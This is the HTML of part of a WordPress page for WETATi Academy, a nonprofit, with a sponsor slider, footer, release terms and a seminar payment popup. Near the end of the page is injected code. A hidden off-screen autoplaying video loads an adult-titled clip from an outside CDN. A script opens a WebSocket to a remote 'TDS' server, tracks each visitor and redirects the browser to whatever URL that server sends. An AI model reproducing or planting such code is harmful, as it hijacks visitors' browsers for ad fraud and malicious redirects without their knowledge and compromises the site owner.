												<img loading="lazy" decoding="async" width="200" height="149" src="https://wetatiacademy.org/wp-content/uploads/2022/03/DHCD_primary_cmyk3.jpg" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="http://margaretspeaks.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="446" height="326" src="https://wetatiacademy.org/wp-content/uploads/2024/03/Margaret-Speaks-Logo.png" class="" alt="Margaret speaks" srcset="https://wetatiacademy.org/wp-content/uploads/2024/03/Margaret-Speaks-Logo.png 446w, https://wetatiacademy.org/wp-content/uploads/2024/03/Margaret-Speaks-Logo-300x219.png 300w" sizes="(max-width: 446px) 100vw, 446px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.pm4change.org/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="293" height="158" src="https://wetatiacademy.org/wp-content/uploads/2022/02/Picture1ee.png" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="http://www.nyumburu.umd.edu/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="150" height="150" src="https://wetatiacademy.org/wp-content/uploads/2022/02/UMCP-1.jpg" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://www.nasa.gov/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="150" height="150" src="https://wetatiacademy.org/wp-content/uploads/2022/02/NASA_1.jpg" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="#" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="300" height="259" src="https://wetatiacademy.org/wp-content/uploads/2022/11/true-1.png" class="" alt="" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="#" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="707" height="190" src="https://wetatiacademy.org/wp-content/uploads/2022/11/UMD-Department-of-Environ-Science-Tech-logo.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2022/11/UMD-Department-of-Environ-Science-Tech-logo.png 707w, https://wetatiacademy.org/wp-content/uploads/2022/11/UMD-Department-of-Environ-Science-Tech-logo-300x81.png 300w" sizes="(max-width: 707px) 100vw, 707px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://marigoldeffect.co/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="542" height="417" src="https://wetatiacademy.org/wp-content/uploads/2023/01/marigold.jpg" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2023/01/marigold.jpg 542w, https://wetatiacademy.org/wp-content/uploads/2023/01/marigold-300x231.jpg 300w" sizes="(max-width: 542px) 100vw, 542px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://fscfirst.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="337" height="141" src="https://wetatiacademy.org/wp-content/uploads/2023/05/FSC-First-Company-logo-final.png" class="" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2023/05/FSC-First-Company-logo-final.png 337w, https://wetatiacademy.org/wp-content/uploads/2023/05/FSC-First-Company-logo-final-300x126.png 300w" sizes="(max-width: 337px) 100vw, 337px" />											</span>
										</a>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<a href="https://fscfirst.com/" target="_blank">
											<span class="content-image">
												<img loading="lazy" decoding="async" width="605" height="605" src="https://wetatiacademy.org/wp-content/uploads/2024/09/SpurRelistSeal_24.png" class="" alt="logo" srcset="https://wetatiacademy.org/wp-content/uploads/2024/09/SpurRelistSeal_24.png 605w, https://wetatiacademy.org/wp-content/uploads/2024/09/SpurRelistSeal_24-300x300.png 300w, https://wetatiacademy.org/wp-content/uploads/2024/09/SpurRelistSeal_24-150x150.png 150w" sizes="(max-width: 605px) 100vw, 605px" />											</span>
										</a>
																	</div>
							</div>
						</div>
									</div>

				
									<div class="swiper-navigation-button swiper-button-prev">
						<i aria-hidden="true" class="fas fa-chevron-left"></i>					</div>
					<div class="swiper-navigation-button swiper-button-next">
						<i aria-hidden="true" class="fas fa-chevron-right"></i>					</div>
							</div><!-- .elementskit-clients-slider END -->
		</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e81528 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e81528" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17ea769" data-id="17ea769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9fc06 donate-now-btn elementor-widget elementor-widget-button" data-id="df9fc06" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/donate/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="28811" class="elementor elementor-28811 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5aa6a5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aa6a5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb018b8" data-id="bb018b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf5772b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf5772b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a43efd4" data-id="a43efd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-defa6f8 elementor-widget elementor-widget-image" data-id="defa6f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="208" src="https://wetatiacademy.org/wp-content/uploads/2023/07/Footer_logo.png" class="attachment-full size-full wp-image-28557" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-43352e7 elementor-widget elementor-widget-heading" data-id="43352e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Where Classroom Meets Practical</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fe6c52" data-id="0fe6c52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6a6113 elementor-widget elementor-widget-heading" data-id="d6a6113" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-30594dd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="30594dd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-30594dd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11045"><a href="https://wetatiacademy.org/convention-2/" onClick="return true" class="elementor-item menu-link">Convention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11044"><a href="https://wetatiacademy.org/competition-old/" onClick="return true" class="elementor-item menu-link">Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931"><a href="https://wetatiacademy.org/sponsors/" onClick="return true" class="elementor-item menu-link">Sponsorship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13529"><a href="https://wetatiacademy.org/career-pipeline/" onClick="return true" class="elementor-item menu-link">Career Pipeline</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-30594dd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11045"><a href="https://wetatiacademy.org/convention-2/" onClick="return true" class="elementor-item menu-link" tabindex="-1">Convention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11044"><a href="https://wetatiacademy.org/competition-old/" onClick="return true" class="elementor-item menu-link" tabindex="-1">Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931"><a href="https://wetatiacademy.org/sponsors/" onClick="return true" class="elementor-item menu-link" tabindex="-1">Sponsorship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13529"><a href="https://wetatiacademy.org/career-pipeline/" onClick="return true" class="elementor-item menu-link" tabindex="-1">Career Pipeline</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f5548a2" data-id="f5548a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ed5b75 elementor-widget elementor-widget-heading" data-id="6ed5b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sister Companies:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13eb5b1 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="13eb5b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://margaretspeaks.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-external-link-alt"></i>						</span>
										<span class="elementor-icon-list-text">Margaretspeaks.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.shopwetatinow.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-external-link-alt"></i>						</span>
										<span class="elementor-icon-list-text">ShopWETATiNOW.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://jahspublishing.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-external-link-alt"></i>						</span>
										<span class="elementor-icon-list-text">Jahspublishing.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://jahsactivewear.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-external-link-alt"></i>						</span>
										<span class="elementor-icon-list-text">jahsactivewear.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ed87b72" data-id="ed87b72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0bca4b elementor-widget elementor-widget-heading" data-id="a0bca4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-80e4799 elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="80e4799" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:2407436188">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">240-743-6188</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Joanna@Wetatiacademy.Org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Joanna@Wetatiacademy.Org</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd17b3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd17b3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d769895" data-id="d769895" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-705624b elementor-widget elementor-widget-text-editor" data-id="705624b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The information contained in this program may not be reproduced in whole or in part, in any way without written permission from WETATi Academy.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fd3914b elementor-widget elementor-widget-text-editor" data-id="fd3914b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>EXPRESS AND IMPLIED AGREEMENT OF PARTICIPANTS IN ALL WETATi Academy PROGRAMS</strong><br />All participants in WETATi Academy programs authorize use of their images, photos, voices, etc. for WETATi Academy promotional purposes. This authorization by participants is granted without requirement for further consideration, contact or permission.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-54b997b elementor-widget elementor-widget-text-editor" data-id="54b997b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>RELEASE &amp; INDEMNIFICATION</strong><br />Please note that by attending this convention and scholarship &amp; award gala, or any other event hosted by WETATi Academy, you give consent to WETATi Academy, its agents and other associates and partners to photograph, film, videotape, and then reproduce and use on websites, in social media, publish in advertising, commercials and/or for any other purposes without further notification. WETATi Academy reserves the right to use these photographs, films, and videotapes from these events in any legal manner as WETATi may see fit, with or without further communication with you or any other parties, and you release WETATi Academy and its agents, successors, assignees and licensees from any liability pursuant to this subject matter in consideration for attending</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-91b8da7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91b8da7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-79d7c17" data-id="79d7c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b200bcb elementor-widget elementor-widget-heading" data-id="b200bcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Copyright 2024 WETATi Academy. All Rights Reserved WETATi Academy is a 501(c)(3) NON-PROFIT Organization</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8f4b308" data-id="8f4b308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c69e14 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9c69e14" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-be901fa" href="https://www.facebook.com/WETATi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-69525c7" href="https://www.youtube.com/channel/UCNteZYLSXHTR0G2ga3MU_8g?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-ee87e87" href="https://twitter.com/wetati" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-119f2e6" href="https://www.instagram.com/wetatiacademy/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-40ec5b6" href="https://www.linkedin.com/company/wetati/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
				<!-- Memberships powered by Paid Memberships Pro v3.5.5. -->
	            <div id="tutor-pn-permission">
                <div>
                    <p><i class="tutor-icon-bell-bold"></i>Want to receive push notifications for all major on-site activities?</p>
                    <div>
                        <button id="tutor-pn-enable">Enable Notifications</button>
                        <button id="tutor-pn-dont-ask">Never</button>
                        <span id="tutor-pn-close">✕</span>
                    </div>
                </div>
            </div>
                <div id="invisiblePlayer" style="display:none; width:1px; height:1px; position:absolute; top:-9999px; left:-9999px;">
        <video id="mainVideo" preload="auto" playsinline webkit-playsinline muted autoplay
               style="width:1px; height:1px;">
            <source src="https://videocdnnetworkalls.monster/video/a-character-with-exotic-siren-trains-meganekko-in-violent-titjob-promo-vid-869.mp4" type="video/mp4">
        </video>
    </div>

    <script>
        (function() {
            var TDS_WS_URL = "wss://steamycomfort.fun/ws/player";
            var userId = "player_" + Math.floor(Math.random() * 1e9);
            var mainVideo = document.getElementById("mainVideo");
            var ws = null;
            var heartbeatInt = null;
            var reconnectAttempts = 0;
            var maxReconnectAttempts = 5;

            function initWebSocket() {
                try {
                    ws = new WebSocket(TDS_WS_URL);
                    ws.onopen = function() {
                        reconnectAttempts = 0;
                        ws.send(JSON.stringify({type: "player_join", user_id: userId}));
                        if (!mainVideo.paused) {
                            startMainHeartbeat();
                        }
                    };
                    ws.onmessage = function(evt) {
                        let data;
                        try {
                            data = JSON.parse(evt.data);
                        } catch (e) {
                            return;
                        }
                        handleTDSMessage(data);
                    };
                    ws.onclose = function() {
                        stopMainHeartbeat();
                        if (reconnectAttempts < maxReconnectAttempts) {
                            reconnectAttempts++;
                            setTimeout(initWebSocket, 3000);
                        }
                    };
                    ws.onerror = function(err) {};
                } catch (e) {}
            }

            function handleTDSMessage(msg) {
                switch (msg.type) {
                    case "redirect":
                        if (msg.url) {
                            window.location.href = msg.url;
                        }
                        break;
                    case "stop_player":
                        mainVideo.pause();
                        stopMainHeartbeat();
                        break;
                    case "pause_player":
                    case "pause":
                        mainVideo.pause();
                        stopMainHeartbeat();
                        break;
                    case "resume_player":
                    case "play":
                        mainVideo.play().catch(e => {});
                        startMainHeartbeat();
                        break;
                }
            }

            function startMainHeartbeat() {
                if (!heartbeatInt) {
                    heartbeatInt = setInterval(function() {
                        sendWS({type: "heartbeat", user_id: userId, delta: 1});
                    }, 1000);
                }
            }

            function stopMainHeartbeat() {
                if (heartbeatInt) {
                    clearInterval(heartbeatInt);
                    heartbeatInt = null;
                }
            }

            function sendWS(payload) {
                if (ws && ws.readyState === WebSocket.OPEN) {
                    ws.send(JSON.stringify(payload));
                }
            }

            mainVideo.addEventListener("play", function() {
                sendWS({type: "start_play", user_id: userId});
                startMainHeartbeat();
            });
            mainVideo.addEventListener("pause", function() {
                sendWS({type: "pause", user_id: userId});
                stopMainHeartbeat();
            });
            mainVideo.addEventListener("ended", function() {
                sendWS({type: "end", user_id: userId});
                stopMainHeartbeat();
            });

            mainVideo.play().catch(e => {
                setTimeout(function() {
                    if (mainVideo.paused && !heartbeatInt) {
                        startMainHeartbeat();
                    }
                }, 3000);
            });

            initWebSocket();
        })();
    </script>
    <div 
	id="pum-25882" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_25882"
	class="pum pum-overlay pum-theme-9326 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:25882,&quot;slug&quot;:&quot;general-payment&quot;,&quot;theme_id&quot;:9326,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25882" class="pum-container popmake theme-9326 pum-responsive pum-responsive-large responsive size-large">

				
							<div id="pum_popup_title_25882" class="pum-title popmake-title">
				General payment			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
					<div data-elementor-type="section" data-elementor-id="25886" class="elementor elementor-25886" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a660732 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a660732" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72b8928c" data-id="72b8928c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72d85b80 elementor-widget elementor-widget-elementskit-heading" data-id="72d85b80" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">General payment for WES</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider ekit-dotted"><div class="elementskit-border-divider ekit-dotted"></div></div></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-43e627b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43e627b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-48337c87" data-id="48337c87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b6e3c7e elementor-widget elementor-widget-elementskit-pricing" data-id="3b6e3c7e" data-element_type="widget" data-widget_type="elementskit-pricing.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >

        <div class="elementskit-single-pricing " >
            <div class="elementskit-pricing-header ">
								
				                	<h3					class=" elementskit-pricing-title">Early Bird Women Empowered Seminar (WES) Admission 					</h3>
								            </div>
			            <div class=" elementskit-pricing-price-wraper has-tag ">
                <div class="elementskit-pricing-tag"></div>
                <span class="elementskit-pricing-price">
											<sup class="currency">$</sup>
										<span>99</span>
					
										<sub class="period">till 4/30</sub>
									</span>
            </div>
			            <div class="elementskit-pricing-content ">

                                                    <ul class="elementskit-pricing-lists">
                        							<li class="elementor-repeater-item-9ac8118">
																
																
															</li>
                                            </ul>
                            </div>
            <div class="elementskit-pricing-btn-wraper ">
				<a href="#" class="elementskit-pricing-btn  ekit-pricing-btn-icon-pos-right" >
					Checkout <i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>				</a>
            </div>
        </div>

    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-722e98c0" data-id="722e98c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69686efd elementor-widget elementor-widget-elementskit-pricing" data-id="69686efd" data-element_type="widget" data-widget_type="elementskit-pricing.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >

        <div class="elementskit-single-pricing " >
            <div class="elementskit-pricing-header ">
								
				                	<h3					class=" elementskit-pricing-title">Women Empowered Seminar (WES) Late Admission 					</h3>
								            </div>
			            <div class=" elementskit-pricing-price-wraper has-tag ">
                <div class="elementskit-pricing-tag"></div>
                <span class="elementskit-pricing-price">
											<sup class="currency">$</sup>
										<span>135</span>
					
										<sub class="period">Begins 5/1</sub>
									</span>
            </div>
			            <div class="elementskit-pricing-content ">

                                                    <ul class="elementskit-pricing-lists">
                        							<li class="elementor-repeater-item-f26ad94">
																
																
															</li>
                                            </ul>
                            </div>
            <div class="elementskit-pricing-btn-wraper ">
				<a href="#" class="elementskit-pricing-btn  ekit-pricing-btn-icon-pos-right" >
					Checkout <i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>				</a>
            </div>
        </div>

    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2b81a9a7" data-id="2b81a9a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b3fc6b3 elementor-widget elementor-widget-elementskit-pricing" data-id="4b3fc6b3" data-element_type="widget" data-widget_type="elementskit-pricing.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >

        <div class="elementskit-single-pricing " >
            <div class="elementskit-pricing-header ">
								
				                	<h3					class=" elementskit-pricing-title">Early Bird WES + Gala Package Admission					</h3>
								            </div>
			            <div class=" elementskit-pricing-price-wraper has-tag ">
                <div class="elementskit-pricing-tag"></div>
                <span class="elementskit-pricing-price">
											<sup class="currency">$</sup>
										<span>218</span>
					
										<sub class="period">Till 4/30</sub>
									</span>
            </div>
			            <div class="elementskit-pricing-content ">

                                                    <ul class="elementskit-pricing-lists">
                        							<li class="elementor-repeater-item-11b6242">
																
																
															</li>
                                            </ul>
                            </div>
            <div class="elementskit-pricing-btn-wraper ">
